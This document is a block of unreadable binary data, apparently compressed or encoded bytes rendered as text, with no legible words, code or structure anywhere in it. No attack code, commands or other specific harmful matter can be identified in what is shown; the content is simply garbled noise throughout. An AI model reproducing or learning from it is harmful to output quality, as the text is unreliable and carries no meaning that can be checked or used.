	�KV���4��E���W���m���m��G�\��%c���)�ѐͤ*��D�81�^8��v�=:�(�����P�����AP��z�<M����լ8�Y���p�Y!����l��&��fn�����AD-��C���Ԁ�
Ϸi�y״O�>Q�ȋn����3��$�w�)|�M���{W�ήI�F�`*�C����0�)�!\誺�����X�{L�wB�1*�Dͤ�����(�� �=|�X�f�Y���G����kw�1Y"�������ڳ2�a�n�o�7s)*D$��Z�	�B�\L[9z!&
1�,T,���Z�*��L$ĸ�������f1��*dA����:$�,��m�^*��*�mtf̈́��� yl���( �v�@�Co�8'iQ����=��W�|J�
�����_��é�����(���,���ZJ8K�/���ܫ2�2����'Ow^H���RC��2>-���h��Z�>.9���c��1}�f��=+�O�Pb��U���X^!��K�!��Ǚf	��	���E�=�>���#C6*�mJ��#���N�pJ��A��:F��T �.Q���8#�S�6R��Y=+ؿ���7gl��}�eA�0�\����M��*ӈ��!��M��u���P��y���C"�1�
�z��Ϥ�ꌈP>����ӥ>�15)R���%vG�eI�������,g��D���wA�����Tn�"�r�ӎ��"N���(W"��\[��d/�C�jK���ƌc��A*���Y�I�M�Q�6-�ԃ��A�����)qD\�Yc���;��*�1�#�!Sʪ;8�+��D��"G�f���
��B�R/�}h�7\G�;�CJ��ͧ�&�R��m�S�.�&�;0�#��d��}K�g�RV��3e�M�QL�n{�D%,���H�	�5�b�����p�g}�o��<`M�l��LJ���7o:iqA��w�=\���u�è�*��A0�j�wݡ��M���%���ayÏ��l_A!�f�e�0����o>C"���K(�M!C�l��,�_	��O��
���4!�ygM���w�]!�	:�7O����50P�@���&k�l��ZNZ��I��0���/G�co�V-T*���9�������nJ@����[�;z�6*��7��9��0����
񗌟%�饂��S����b�槈�nQ/~d�'�sn�7�|��Y���1��w.)'�ԜWP�$Y�`O��~1��K{|����*`h�i��{��T��Þ�؈�h�1=�̲;��z����P�ݘ_����М0��V��2�����j���i���ފ�^歿��o�P�	���?��	��n�����c^�A_��꠯�J侀ѽ�ۊȎlع���	����`慀�]�ٻ	Yh�1.�
���V
���։�����Ԡߠ�G��հ�Ϫ
���q���	�0�K�֜ ���0�%hI�8�T=�$w?�[�Ӝ���?��N�Y��_�|�Z�눠
����?����ϓ߃+����#�
j�
�[�	��\��I�)��N��/�1���>�����O��ʎ�O�!o�0����{
��e����9�������p��`$.Ө��F��(�?Hʪ�� .ܬ����L=�-�Ђ> ��2��p�;���������x��
�e��z�t`]쓐1�M���d?�Y�匉軋�����o��w��@������>K�>Y��������P�b, 0��2��l����2��l��q����������ۢ���������� �u��`J�ʁ����q�������6l�B��8�3I�Nn�)�����xo_O\��y�M/��9���Q�J<�\��a ���^�%\���1<�:HҼ넾���!n�[�֘~�?��H�.\��H�d�Lܷ� ��Q�E��{=�N�A�?��.n������m�4Q �wa���ݱ�A�A���0 �l��a�q�U��:����A�9���������1�8�,՞)�M��L�K���<���ވ��R ��RK����l L�������ݘ�)�"ݣ)�-��]�28�N��@I]r~��
􁐉���n���ҏ?"?�*�+���L�����q�b��A1.ᨎ�����R��,��8�&q.Pƒ���A-�R-�����n�b�~-w���q��h���-ς�j�������*0*�]���
���ǜ���
^ޜ��Ňb(�!���m����-�O����,-B�di�w|��O�����,}q�&�r/͢�̡�0"�@ߝ�>!� ������B������,q�l��<"58�%���H�"���]�!K.v2.����!�r*�a�(����<`��;.fb&L2y��,$}-�}rШX����G)�]r-A�8�;�/ 
!`��{�֏���Hw��;b��#@��m����'Xڍ>	��������$*q<��!��ηq��L�&��#��+b2��ȋY1�X$Y��	<=�������3-w %���y%���V��Ip"��m��n�/Ѷ^��^����*�GR"��X������:vB��?�Ю&��3���8���o�~�������1_z'��(]����02�MP���F �%
���b8pa�OΓ%����(3�*5R/1@�=�w�-j#�K\ϥ��2Xn�C�+��A`9B�,x9�=�5���
�T#���>sA�4&��]������s:�.��*~���l$����K.b1��9�,�8��6���bcQ�=ܘ��dSJ�Nꮸ��.H~���@�4�����4?����V!6As .�ԧ����ϻ4K��KQ/K�2.�D�b�#?���@3�2�L�$=�t�R^ʼt3��3o���:TyM��8�q:6��*6��;��@���|w�����9)Q�d�D3O<mO-3(�,��J�@���.�M��5ȃ�/�|�k'�7�*�4,cON�L�pA($6RB3̃q2�2��v�U	�;�Lk��JPo�;(A�pVۙ���-$B�ρL��TB�B�t�)s2��N�DP�mnAE�G\����2�. �:'N�c%n�!>�4�¾@k"zD.4�;	H4G�4�G���v3��O��6�CDn�c3ImX����G�O��Y��YN�lw�94��A7Q��Z�MӁ�Z��JX��q>G�)5�����_��[L�C�������+(�4ʅ$g�@��\��	Y��5"k)���u��TY�EYm�_�BD��T[�uA'˱�B��D�O�J4�ko^4	��	(��4n���Cl�\d_�������<��ڐb���ƟE�t����F��A��r,�-AY��Q9�\0���	��,{���%�X"�����9��!1](����_X4�)�G�H�@�}<�'QD^w/R�/��V����eJ[�Qz�\~>Q7��Q)Q���R��_���c��#%LᎊRC�XUV��h���y5�I�Y�]^��!�%��T�-�rUhb4A�N_f%S��#0G�uE���8����)����F�P�!{L��Q�%6� �%U2��FEb���c��2�w�&�-���y]ǛjPm����)!m�K�.�A+����CW��J�k�8#Ee��X�� m?~����[�DȒR�����i�!ls����wf�2j0 �m�f�h���ɖ���ƞo�>8�u�8W��H�nM�5D�M��+Q��U�/����\�Y�1���B[l�_����#�5��aӖa��q�������}➉aQ�k��Ŧ2�VD�L�"6
�V�^��0Xa�M'���2`n�+nA%R�i�֟�=gΡLU=�
�&��ham_
��]��}��ԃ���=X�3&(eMt�k��?O	��$��!�xD��_�hsO�4�����0n�Vg*w&:�Ý�!�+irF>�z�FF� ���5L9�f#�%ݙ/]�{�'liDD���S����m�9Vr"���/P&�Bn��Pi�D:�7T�gy�+:u�?�f��Q���|���!=x�î4�}��8*6���y�G*(reDs#�/m�4[M�GǼ�r��@ײ�2�`qƑ�YT(�]��rJ���sYE��O5>�2H��BB�ng�q1�6r7�GR}���X�aD'�EP1��S�Ϡ&B.4\��ېW4~w�7��0�5�uaW���4L�6F�G���u�!?���grƆ̎�6F��.���!F�Z��qGX�um"-�U��yWK|,Vnw`���]�Q�w'0�z�U�V]�T��.��ޑuu3�K�U'y�nϻ<��q^��t��Ɉ����^r�D���L��Ǭc����؉�c.���yU�_j�rvy�ԟ�~�/w3?��Nv�D�]}g'����#�L�WnΊ�~I*�!9p^ �vv�w���U�DbX}g'��wM�)Mp÷��VK��ka��9�ce	������@"z����Wʘ&��{Wg$�RxK�J���R�ʍ��^�@$���Z�P�!b_���%���i��}��~�����{4I�92�p&R(�"��PKk�Z�%���&�ek��Tg��u��c4��=SiKD��ן�.����'k)%��B=�#4�^h� ��#�u#�_�U2|K�PB��,����a`ʈ�!0PB��o3�d�EQ5:���?�<Jw��x>�d���w�g��C��N3� ���a��[K��C�!b�a4J�~�n?hx�v�*%<�_7"�-�V�Ǘk�~����%�aA��:�z=��\�]}�%Gh�<�MR�~M!:�PP��!0�.5����0�K1��'C4�����~��&�V���6"�	Vn�iu�~�`��b�a��.��/%�@�v��Z�ߗ�ŁV��2��U4��M�~J�ql'�ш�1K]������Q���F�B?]w�L�����T�S�/��3�n�%x>u��=�i�v��DK��^R��h�����g��Zi���n���I��f�8un�q�Ɉa1K&t��8�~I���̊�x�N�ﻞ�aR3��7��*c0uz�q�j��;aq'@��ߣ2(��J��5QI4���q:x1H5X54?��dJ��Lg�I�&t'��A�꫌�!n���{O��@����qz��-�${���b1Kӄ8v�ʖK�p6�F���j4�b M�w?F׵9Swp�ݩ p�4K �`WW���N^f��G_b��e��İC.T�z7WV�w"�s�C�/�`6�QD���@��7����
�w��$�Ae�`�cK)q'bqR��r�^Kms�l18uAHg��J�dzI��L&�9uT�rV�V#1���`�S���x� F �S��!�D%��$Swpsf1v9Kw����!������Y��sTpƦ4��>u�`�43u����t��8��T3��0�w��m2pQً�M�H�E�TBe�Q� IA1u����viBa���0'D����j��#Q�����bb>�Qr���/��#�3uz7Wr5�� ��`ןw'��b!t��?`3 u�F�QJ-���S�w?�fBaAK�h)Pґ��߃o
�3O� &�QЄ���7�$�a�C��SGe�����8����w��d�_/��'��Gv�~��Ĕ;���.I�9u����Wn5A�j�0��?8F�d��)��6�� *�+Xkr�'x<y�Lz�{BU�Ɠ��h^��q^��d�Z�bN�	v��6_z�@x�S�wJ^u���4��8�Q���[cn(�眹�3->�0�����7z3������q���������������w�� ��	�����l��K�}�9����HH	��������A���A�-��L@�9n������[.G�yQ,������� 8a;�^��M����xP�m@�I:��n��[jt��S߰&�c[����|\� 6�e��P�� B���c�
N֩0��%FI��&Ӝ;S)p�ځ�<�[�q��Йk�_ܫ����lN�O���?n=�[Rӿ��(�_�Dc|�dJ	�we8��R���q3��i��_wdE~0�n���F�����>�t0I�8���+s�<�E����mũ��R�a���I�]���Ð-Z���^�t9}�3��( ����P�e�L�z�p]Ш����]k	�an	�-�[�--�R��ב�m�����W�=y�j�����꜏�O� �
��8���&�-�y�	�|��W�����v	!��B�lF@]�48Q���q�c��II������K�`MA��)!���2��,١L����w����)�n1k�����-	���̒�N���ڸ2h��%����YY�y��F�J׸��##ky�l?��K�������,d�$�ϧ#���k�1�ݞ��r���k}�I���1v�]��B��4�b-����Od-��u~��HpX2�A���8i	��7
��2�>���*���"�}�q��`�4	�{%��Dk&n��?�Q���#!��S,�<�܍U�]�d/��E\�K��K!�*�!�>r�����w��!�I=�7���W�<5Z*�oW�O��L���\I�]V�bCI�O���Th��5oXjͿ�B����()����`�i�aaoJ����,���B�q�"
9r�����B��v�24g0��Vހ��4�y/��ܛ2f�R���:���VB����J��ƖU���_���q���
���jο�l���;�Μ>��~��=Z�搎ID%��ɏ��4�-�ɨ�,���u��J��e
[I�5X���w����8�Nw�_m�Aف��ʘ(!�����)�ۑ+$4K*��z�y���T�����v���>���i�E�`��jd�ւ�n%f�X�NB��]%����J	�����b���X�[��QZ'g�����-�����B������m�SS�C]���4{��`*�:@�IJ�����tQ�ݨ�N�f�D����5�}[T�
/!�شQ�n�3@;��.d�ܼ��o���\S�����>����Cw!��I$��ˀ��Ҩ��Ǚg@����k�y�K��R��Cv1/����L�j^� ��d�e�[�J(��8%��$�����z�#�4�WJAY���(�4�a��4*���n��kʍ���3Մz�[������ˀL,h�M�*�?��$ʀa����)��$�u���N�����]>]نh«Ŝ:����ܑF��b��J{�i�w
[�v���`���E�(ɍ$�n�"륀�﬒�����蓎0�����wi:�hH0�=Vn̟ѕ��3����)�"��P������yqN���2\=u2+�<�~�{�y ��P�(/����,T~:����Uaʹ�[�п���ҍ��ތ!ס-	��$�]�ԡ5@�9*��ܚ$A^.
~+"�C�8�i�#�kߺ!�h7V�h+ʼ��d�a�o�#�<�	6�%���Q��?7qg����0è<�n�����@�h����3p���:
��&�����@ez%~����; ��w��z�#�+3(�����t�1��<h{kF�؀��:�^8��`t��:ӻ�)2y��`y.�o��]��
�$ү)&�������|.d�k>m�Z^�x�1w���p���xjn>�I@����\�#��f�?�t6
X�8=a�Cd���@�����2����,�+>�N[|��3��AZH�pM+�����	�Vh�����f��3\"Ѧ'��Ɯ��)A;�K�\}�LA&U�ڰuV��l+�2�R:u��,wM�R�	�>�y�j�-�Z�$ΚF��Ŋ������	�t�晿���4(�1�-ؐ���U��w���}�]o�70K����l����;&|,�k����_�</���Y�]/�/%\�ܨ0�B���ZaƤ��1o�<�0>�k�ĭ��,S�����3~F'�=��U�i!�p*|�!�����_�S�v+�Vl��5_��<b�!ͣ���X��z}��e��p�
gޠ}���G�v$�Ϥ�V�h�6�*w��	���]���;]�6�ؑG��!oÖ%b��y\i��w&N��M��A)�h�+��rj�o�/�w��Љ���%O�[��T��XİO	���'o��С���=��9��ˉ�N	�i�e����f��F<	��ſ/�짷O噘��з��X�ą8���܄H��C��O{ؾO����M�4�� <����x��� ����=�O��聓��������E�ï���܁�R_�_/�,�=�vO��@@.�w���ȟ�w���8��������?�,��Oԋ`��0�c��)��zN�� ���  �F_%��8x�Q���В�����K�̑���
'��@@0�/�uo�F0/���ȍ�:ؠ��'���=݅?���'kD.���@��[��]>�pB<�D�����"��=h�2�Ǧ�l�X��X�����/��]J�D)��]���hP�4 �"���	~߫xս���͹���Nm����M>��N��w~�k���K]ݦ��1��1�΁ʄn����=�ԩ� �ؗ䰉�X턨�H�ʜ	�(
4���o�:��l���ή�
���ʼ�Ԫܴ�Q�ˡ�X��{�"��.�旸��P��H�W � ��(�
�2��s���z���
K�,ۛL]i^��,�ӎ�/1�Rٚ�����M����1�/�������������й�� ����ωD8�H�������0�=���������w܃=a��Qw*ֻ����!�Gȍ��!������y�n�ʡ��̬����]�k�чܟ��϶ɋQ�"ofP�~��L������T �B����N��I�]���a���Ǒ�q��L.�@q��.Z��J�)����Ú�>)�!k��j�����:�Ɂ���������J��۹
�+\�&�<�Д��}���)�����닢����B�=�
e��I�O!�4@�p�~��++��@��� +y��w��}�� ��_�������ñ�.�a����P+�!��ڔ�����=������K�,��ѵ�����w���˺�:��╌��m!�o/�"�������N'��<+,��#��!��s��^Q	a!��ʂ$*��i�8�/pї�������%x��ݹH��.�q$-b¹��o)0�/�
���w���/�*�|�����(Ԑ�%�c%�1�� L������� ���h*����%>�(���DX��wH*�J�<(�	%,�
��,�$s�0�Z��Ἀ�#��t��^��1n��r����t��UR$�&k��.�X�
C2�譶�h8��,:N�|�#�rt�!�	��Y���%��Յ���&MB/�o�<`�)b:r>���Z��)�;x��ء����9}{:s#�q$�h+���e-:p(���3ճ*����?�m�>�?1x���C	s'�3�j�Y/����'�'r;��ذ��:���H梎�085�O����ws2'b3P�����<KS��٤	��Yb�"�4L���ti�����y5�6���Jj��<n�:3�P���J�>�Ѐ81�� = s�0(�C4���$��0���v_6F�I�]�C��b�aB��ޛ58;�*9ԙ��66 ��T��8<h���*^Lm˰�]��%'2�_�����Ȝ���E�bs,�#���d1�z��}�lh犢6"���J�4�/6�y����1gP6�#���Ŷɔ��Ï���w�J+�+/$) 1���!+Y�"C��
���7#M�:3�<�="3�A�03��"��c�[�J�c�ԡsQ"�_L/��3��� C�C.�	���&`O��:�C:�2>IJ���tHg� �!  �E��hέ�a:(��Y@��-V���Aj�>zT�0CD���P�DC�	��	�l���TC���7H�Oa�G	�� 3�t�6�O:�Erς�O� �2 �t���E�[\D�|,⯥p����=y w�L�0��?I�2����u�3�̒������$�QY���`�O�XUJkԐL�Ҭ	�E�K"Yf�ζ<�JWTX��]1��䝥2/�ѡ�.��u]���N�إ��e�G�?��ŝ�|+���*D�j�.�D�tY�5L4����j��ߵ�l?�`���4C��7��ȔPD�]E�Z�U�g�Z'�\�D�8����5@֩�C��5ŕN�O+��ʇuQ�ĩ2� ��1�[�8d��1X�$�wtO�D6�P1c����~��� ����&�c9x�F|`6��@e�.� �0Tu�*�����_	��[��8�_�czU�%WB��?^&}^��,��
�h(�$�|h�0�Vo�[�([f��>�S"�.G�:Ib@|'��A$:��TW0^-��k2�G��h��qT']E@���\J�T_S[:�� �D� �H ���4���E<��(�ACŶk�F�^e'h����ƔLOA8/3.pF%���Y�����@�L��l�a�A�wm'��[�s*s��9&���/18�O�em�u�ʨ`�����Ɨ���� R�W$�-
MR������%Q��:)V �,����I���g>L�A�����tCmUҖ�_`���
�"��h��W�X	^��n�(�'�EOPY�L����?Ve��k�x=|�`��S���lA��F;�������j�B5�`��h�U�(C�4Kq�� �p�v�DeF��cb�x� d��aock�Y6�^z�-��jUu��w� uu㳠Sѝa���3�z��Nz�{M6��2UL�]�u��t�`��̉�^�+x�f)4��p��F��s)�T�ey��7���c�x_�0i"l�f4�֓��&��G�I�3d��c4nT��l`{ʱ�\5�N!�IVK�AZC0@~T� �SXA��R�w{׼"�q9]��)H����~��D�S<%a��tp�FC4����r"�k��Mu�8���Ndk�`\S�sTH ��nX�6֭�}��^uZJ6P�wq#����:G|��x<$��wjN,ii�����N!!���{i]J��igAֿsl���o�R��u�:+W��i�\i];�d��X��
q%=w��#S�1v1'}N�J,18,!�:�Y�>�,ш���$�f��	t�Î�V�%v⠋#'U��R��w��i#�����؈��\ד ��~u'^���I�����t�Txb�H�j���i4�i#V���%|}jv��O��I�wڑ�u��3�<.�d�P>1mp��؈�wX
����3E��~��a�WW|B������r�
���l���ΈYB#4B#�؈�H
]���|]���L!�����F�G����\1�kl~P.�w�T.W^q��`�����Y?kn��V'}�$le�ך��7�C�2��wD"L�a{�BC����lZ�|d�t,_7S��JD��\�H\��CN��Ͼh��- gs�I�gi�js�؈�_�E��o9U�`�<��s�v��(Hk�rU�6]������Uz��j�.k��?�w����9�u��IY!3�dX�%�ۈ6��7� ��x�O5t����h�LO�G��c�z��r�n��zs:�T�F�[�z�щ��G���!j	��0��p�JK,�kHV�j���w�룲�j�>� ���
���eҷbPz��œӮ�,'��^��.3�؏����V�y��n�g�%L�d�s2FS"�8
[�%�N��P����e͖ȊO��4CZzȱr��w3�ttqi�����A����}6owg�]w�u��|˳<V&lɹ|-�r��f�P�-�� �6����E>T�q4'sbi�An��E�3!�S'�B�O|J�����pZQvW$��kv�3�U�s3�<�fZ��O�l��l�����
�lwn��S��b��z-�^��r��j��H�&�>YX��ڐ��̎C"�F*Q��L�o�b���qI�����
-K�"���A�4j0$�p�����[W$biN��H�C
Cᯥw��&���
��0�:�@��xw�"�>)���h�[wK�e�3iq�O��>!+F�-}��p`���<o�b�H=�[4�"�z5�6,ш�~n�5@yհ��?�G�q��r��3X�ý&U�U�S�:,B}3Wu,18CS��[M�>LDK�~�T���[�/ƈ:s�� Z��õ<2e�$�I���!?dpHq�)F�=�an�2_���Z�����$1'��,�k+wD.q�b16��;O�b �a�T5�b`@O����D�������q���������������w��4��DH��+�=K�}�@xѼ��� @ 9+O����ZN��Fڲˑ��C��6�!��#�R�oF�	��P�*�+�������)�p�.�#���g�G���}[Q	�ʁ�����S*��R�ʋ��l�H	��4�������_$�������E'�e����>�W6�;�FT�uf���|ד�u���9cL8�R�$��F�#����;n������iG�c5Sr��NF�a$��O�#s�
��_rw.@A��*��w��I�\d���l9u'p�ҵ�s��b�����婘ҏ�,��ku�V�e����O!�Յ�8���Y��Y	@���_�	���Q��0n/\�LM?��^M��X�~R�9� ��p�壮�V�jI�+Ӂ��)��`V�{�*����������O	5�P���P_��!�Q��(�}0����*�R��aU����ơ�����ɟܛ�_-��� � ����!��(I!�$`j�Ųa����wؒ�{��~��a!�^��o(���$��#l��Hԑn=�&X��,7r��'�z��-��:B�L$+���c�>#�(?2���c���9r*$1o�ݘ-���fN� ���'�nL�5�'*g�t��1�R�����N��$U2ޔ� ��c��_Q�3,�O6@�@
�>R�,���{�d�?�(#��.��c<=&]�Ǳ9E��&��D���
��|��S����S��{��_��^i��GŊw�xʎ,%:B��{B ��4�������XI����$7�ze}_9h�0`^��,Dg�zk}]��m�+"��E�4����>��dD(��ђ�����s�8�ӵ�d��8N�eN}n�i1�
ǔhYD$��R��%Ւv�u�zA��$Uk��*�'����(�Ri���RIʔy��ȧM�M�Ek�4}��{�e� �4����t�2uQ�����J�?0�����޲���	8;T^\
�y�f�o���|�f�8����aw6�y�x�N��j(�����/P̊�M���V]���ݕ,�rS�|?5�F�DP�p�������sԊݟ��y+�L�z�O�����t
�g=5Շ&� �L6b<�3ƒѶV���:^��	��zD�ŉB���9̨���hDē��e��ͱ���R���1��Hc�d+��l�@�.���J��CS)�5��g��*�ѮHκ��]�n��.��:����7:±,���DH��@�]:E�6/w�*�6\]��̳� �%�˗y�B�م��k
q]
C2ﶛ� GY�uT�po7����ML�+D!�?,[����̫rD�B��3 ���C���(+Kn`�a�D��kl��B�y��D*�@M�b�
~��Ι���.����ѐ^�[���"�yH^>2%*�ۥ��ނ�;�12���f3�+��Nj���LK�ű�:�&�%a�y�1�e�/~D)����=���zY*�8���ʝC\-N|��-�%�]�w.������a?���匨��BN�A,����r^n�������-����J&��/�b�$�"����)
������I�~jI5��"sf.͎4O.O����LM�\�p4O
��\gm���H~N��;��=%���ɬ�A����HȤ?B"�ĩ��+���sa��wD��V9w�Z���g�R��-��1��$�_���(6�����ڛ�L�������9Š�v>PB/ʋ�3�G=��i�{X�ozP;޴�����J��w�$�H�+9;`E�;�@��h��00M�i�������p�`j���,=����YH�T�՞ ��59�Q�'n�l4��n�v�m��� ۹��k��q,$��șZ��m��p=�ˎ&Xm���{~ɤ-mԁ��2�2��+�""]�y�=eK�����Nx��4	%O��W�_�8=��1��W�$P�M`d^HU&�S'�f��%E'C�����MX���������V��}�H�˼�1ۅ3@�e8��]�0��?�w�0OS�#@*vFbAy%���TjCL�1¹1K;Rv9��g�ߧ��3�����Dy��VX���V�V,j�zh�4�)�@���v��:BP�o�ݿ#o�����_��-\�o��+EG���8-ݿ��!��+�{��Q�W4T
��)��^�(��b@{9�q�_�����a�����V��u��D����?�������!�<�VV �y�g�Md��'��
-"x��W���u^�h=ʏ�6.�e�۵�܆7��wpo��D��V�j�x����x�vVU�!MG�y�%���Ut���|m������nN��	�L���؏�P��j�s
��^�����ll��p��G.�ɏ[��ʯ���嚜p����푞�pl��`��l�L/q�����	�xO����ߠY*�DH�����}�F�⤪�����������uǿ������A>��聂����-:��͘Vi_	�0�� ��|�y��-�nN�������Y�ln�ԛ����w��6���@�р�����������`��	 ��>ȁ�����?�U)�V�
�������� �����h��O���:�g	����L �8��Y�դȵ� ��l��0 T���>��/��1 ����/܏3��f���p�M�	���L��r:�^.�T�Œ��~lߙ�$@;��W��@ :�o��)0��v͉ۙ�����z��9�� �Y�@�[������좁�q��ç����L��w���X�ph�?過ر������̱�tM����#>qm�Z�S��C�ٜ��_N�t �����k ��Q���0ɴ�����_��h������[�4hy���M祮y�yЊ�a����-�� ����s��#�ܸ���1�L{�9��/��^�)MA`#0����h���������G��q�p���"N4��1���h���ۍ�L[�1��(��럡��0q���������V/M��x\ew��\�	���y��9{=��'X�M��*0ʺ��f�������y��>]�	����"����ׄ�����L�ܼI�纚�Z���,��,�@L��8���������; `^o��K�'���0�:�� Q(Ѽ	�)���)��H�ޭ��j�
�x.�����	���7���^׀��ю�Y�:�����=��g�,e�����T�ֈ} >���Y�n�嵢���耲9���1_�FA��J��b�:w��R��,�",4�/8^��2�f^��r���0ٝ/�����+k� �z�s� d �=�eY���ϒ��܈���x����1�ш�X������M��{\°��i�fl9����I�!���r.2�!I����������
M2L$�*a�T��u��dp l�9� �)��,��hҰ����܏�$؜����`!p%5"�)p
	*	��r�-~��B�������JY�K���&�!.}��w�9*��`�� �O���J���zB ��C�:e�.[B/{��Mr(���8�3#��ĝ&���*ı�~9��*�h���|����x�.5@Cp"K18>8�����~1Ϡ����,�����y�Q�8@r9۲'�:�s!���4@��Y�C??)8��2W�&mL�+ ���0 �����S0��*G�ג�1�C��-
�1�11{��#?���ô"�a"0��/�*ݿ?��2\9�3 k�'�0����qwr�R�#1�8�#�l�>��O�6�	�� �+�;NS�>�S����  7�N@���4��j�̆���#�	O�g��B��]�P0�W>7�1"��Q��Wc3�41�x:��#�����:C�Y1���� ֭�$I'蚆5T�.4�H�q����N�ݙ��RK��K�� �r���0s��̏z�[�3����T9��,m��L�J��3�}�'x��[#��'��"��
���D�x���}�7ʳ�����w�]`+��<GkN�O�����A� �}X���3ps%�ӫ�	3wۅQ@6}@���rQ������}�x���}����ߏ�M�@�#��L$�J���������$�\�����]���O�*T.���1�bˁ��a��d��Hv2���;�+S����$�J4�+�;a���b>^�"��ad@�C��C����}dO�&I� o.&e�Kľ5���j/��������Z?dׯ���I��Ix��c�ͅw�9����zL�F�	)	�M1��%$Ny�	ٳG����K���}�o��#Ĳ��3��\���9�\�A C-�upO ���5�3`D�C�=��x4�O��`������5��1ߑi	���Z��۸�e3��l`��_C;+�0"����O0و��ȥF�%<���XD�xZ&'��,���Eϼ�0b�	C�5N����+�B�\��%�D@lP �Q��K9�Y��Q�GT�]���%وҩ)wi��y���VciNd�5��¿�a^�QT�1^Y�^�4��G���OE>,-��)���
�j�hOt(!�ꙜE���(���S�iGS0�UC!�2�tU�#_�
)�?��&��-�.h �
m��\�$X����0/�"!���l�#�H7C����Z�Ţ&X�i�Zr/���EϿWm�I* �u�	�K)���I�Tl�TF�e�]TD�V�&����Q�I !E���_�/[mJW��K�R�L�jvl�G�Sw`_�S��23�9�E�ݟ�e<ӦLץ��f/
���k{l<�Z"5 y�o�}`�D�SS��E�Amɭ,�j�d i�bc$lS�b⪜^e`��������V(taY
����͵��Gy�^�Fl�F��d�dQ���ob��a�5V�T��Bڲ��Rz�G����^���Ie��0��a�|�udilfW�M7-�R�3f�kcZ\vZ�TRX�
gNg��f�%[���$a�Y�5GF՘R4�L�
��W�Q��SS��w2y�j���+�N��l^VV��z�Pc��
j'�p���ݟa���c�
��C��Rd<".B3N:x�T{%R��	����� �^UCC���[�y�����'�c��l�7{$�՗g�x�pR`�8��:�OO�b/
`?4N��ЙPR6'F9�'@���v:��X{�|R�n"1���Ԅ	�x�'��G�f��qIsdnVQ�5q>&@?��1\(�b�	�llT@Vx���q�[��� o��V�3XzU?�O
.��w�`J�g?�|Q&X/�
m7��uZ�T���^�=�(��T\��Uf~�G,7K�Q��A'tB[��͡@Fc�{|���=�?�3��	>:*wccXkr���EM&�������fզ.�Z@yN����|,7h�M��
����UG+�A>a�fykdI i�?%��i
�p-����n2"*oc�{��">S���V�S��	�.]7+Zl#��w@1��x�H���m�5��1ˍ/o7�F<:�V-Ds�6����w<�T#%`O���ن�O�Y�H�T獙}�=n�l	��'�_7*�Cs�l76w-7�w��]��S���͢���v�s#��x�s}�P��0D�G��傓V��悿����DG��	�s:�}0�VKQ]��R���^o�.�`c��\R౿�}r�ucwS�Cs��j�h,�c4�c�5л�p�p�և��k��m(��S�q|폽7��G<�j��a����cj%bfa�GD6��_�8Y�w�i�,��Ekkv;7�(��A�Z�� 9s{oj䈉֔��hT[o��'�6w�&�4��2��mn�;d�)aei:K�l�f�f���,;j��g߂�(��?Ĺg��vSi�DrI��ˈ�N�Ds`֝p��qU=�.աk#%TТ�?Ĺg�c�V{�}ERqCΒCH�F�����j��Z	3��|K��ǎ�E�c��d�.��4ש��?8�O�&���O��x�:7��#�g3:&��0��M���<�1�}��wD��Di��O��F4�Y��~�g%�7�Q��z�u����,(����,�`�Fa��۸!Ng�����y�u�V�q�)I�۝�b0�;��*5���E���3�9]U~}rv��QR
�";gI�hђ4�V��R��PV� !V�&�����ӏ�3Y�3�Qu�4=y���@$�Cs�*��&}CH�R)�j$�	~�|��4t��D2�u����
d|�^�C�F�@	�L�5�:�F�:Y�l4�F@�y)8�I!|�w���_v��XK��uL�8��hGT�Y�Q���L�TX,��M��9e�||)�.b�z-g���D��B�J]�Q\T{s_E$�[�k�V���V�Y�.�C�xNeI�*�h�7�<9�# ���e�?Y���d���?��m�Ĝ���^�S$��3�ƈ��;OB΂�F	��x���UT�M� ��d-��Hְ�0�Ot��8�sd�T�}I�L7�$7��a !\�r��y?�L�	t��ЏE?���V�:w�1%�1]��#I��Nu�.^9�hO�J����U�:�,��:�V8!Nuv���BEI��TZ�:�^|�h������t��e�A�<�a����;����rotbk�2�?����P zW�\�:D3D�uN�}���O_�EI��ԉ&f���Z�rS��BV��f��5y8�so%}�8��DK�x�q:tS��6āiw��#e��A�ôe�D�RN�1�GJ��<�;,�)�r&"��*^����]w6Tݑ)M=�sڷ���b�14��Dh��?�,9��"��+��H� ��u(�l�)��?U�.�)��R��}
����>�bєD��-�'��C8P `�φ0��dDCNy�C.��x��RN�T�!�a��t:�F��%��eXMbV8<w�bV:<�7���Vڇ��'}�m��AJ�TIF�JԧeN�a�oV� Zg�a���,^�ј"NB����?��h8��ej�/�k��#UD7��ߊ�M#8��sN�%}����Ɉ��@��hc	x ���YA} v��^
�����Vc..�T�gy�!���8��T
6�2/X a6g�Xb�Cإ��8����q���������������w�A�P�n�IÂ*H��˵�����GK���<�JI ���\���L��"��KL��΄�Y��]L��oL��&R�j"+p~��x�JY�F`8iG�����l�������lǛ�����?p�Bu��&T��n%�����ﯢ��P�!Kا�-�YL�L���h�m��#��.O;�eB��j�hZ�}���{�a �������]M��1Bs~^&�Q�`�T��4��~��\C7����Z�9�[|�z�"-
w��� j`�?����8�Ykޖud�l�ƫ�'-=����?��h��A�d!�����.�Zm��Y��{�����J���٪U� �ˏ�^�����a=�_�U,����To��
T���I�S�,�
�OEᦾ����o��a�������_��/%nD���A��:PS	�Fk���!-������^��(C-�j��L~�*�)�
T�(	>=h���k{���IЊ���RL�-m�� *9>k ��wy䝼����^����-����[!�"b���.�#r�G�{b��t/��Ś��-�^aՌ7����(�p�($�a������R�Ce��R0�a����)�2��(d�_!@bN���s�>��,'�|#8��S[��Od�X�f|�D�2��0��B�6�߁&?z"���;�(��7�`H��}&�1�}��&�9���gN�^���v�"/'����Qb�WL��g=�.X���y��<�G�mw�	W5�m�@�qa�+N[O��I�{ͽ!�i��K����5�30�_�Ս���ip��;!7b�Zt)�e;��[X��I�EQ�n�,W+��2�@��$z�c�?�z���'l?��u���u��C1��S��+űq��/�����(B�[���Q�Cg֖*��(�p92�o�.�Ym����T��2��檵z֌��Q�%���;��w����Bo�Xa��YPN�j4,}�^�)���1���&IW�$06�� Lw��.���h��h|�	�����9����1���;G}n���8��\����
p��0��B��ԟY(��q!n�PK*�JP�U]C>���X���b����{>�,]���,�,A�೽�9�Xҍ��ݎ����������ل|����L�Cl|��8�R��p`H���6 ��̄�O���z�ଡ଼/��N���,��ޙ�n����4��п���3�+^��@g��0�א��C����$ �(d�&[���w�H4�*+t�(��e�Sh�9���<����!n��M$+���	�{�Q������E�J���A�-��KX�:�-��YA�v����l�){R�����h[�lSx�C��]��:o;`�[[HɅ�Jψ��t��R
�^@�D�;�`����n�����,ēA@��ݧ���.6qE'��)���A�^�����|x 5,%�>����?A
